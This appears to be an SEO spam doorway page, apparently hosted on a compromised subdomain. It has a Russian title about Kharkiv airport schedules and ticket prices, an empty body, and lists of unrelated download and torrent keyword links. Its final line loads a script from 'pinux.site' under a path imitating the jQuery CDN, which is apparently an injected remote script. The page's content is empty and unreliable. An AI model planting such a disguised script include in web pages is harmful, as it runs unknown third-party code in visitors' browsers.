

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-aeroport-harkov-raspisanie-reysov-cena-biletov.html
body_size: 1759
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аэропорт харьков расписание рейсов цена билетов - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аэропорт харьков расписание рейсов цена билетов</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-skachat-komiks-sovershennyy-chelovek-pauk.html">Скачать комикс совершенный человек паук</a></li>
                                <li><a href="xtt-codex-skachat-torrent.html">Codex скачать торрент</a></li>
                                <li><a href="xtt-raspisanie-avtobusov-suda-cherepovec.html">Расписание автобусов суда череповец</a></li>
                                <li><a href="xtt-skachat-igru-ezdit-na-kamazah.html">Скачать игру ездить на камазах</a></li>
                                <li><a href="xtt-pesnya-ryzhaya-devchonka-tekst-pesni.html">Песня рыжая девчонка текст песни</a></li>
                                <li><a href="xtt-tamara-ley-vse-knigi.html">Тамара лей все книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-film-fantomas-skachat.html">Фильм фантомас скачать</a></li>
                                            <li><a href="xtt-igra-diabolik-lovers-skachat-na-psp.html">Игра diabolik lovers скачать на psp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-mod-kpd-wot.html">Мод кпд wot</a></li>
                                            <li><a href="xtt-raspisanie-avtobusov-1096.html">Расписание автобусов 1096</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-prezentaciya-na-temu-basnopisec-ezop.html">Презентация на тему баснописец эзоп</a></li>
                                            <li><a href="xtt-skachat-igru-na-android-sims.html">Скачать игру на андроид симс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-narodnye-promysly-tverskogo-kraya-prezentaciya.html">Народные промыслы тверского края презентация</a></li>
                                            <li><a href="xtt-raspisanie-avtobusov-s-langepasa-do-pokachey.html">Расписание автобусов с лангепаса до покачей</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
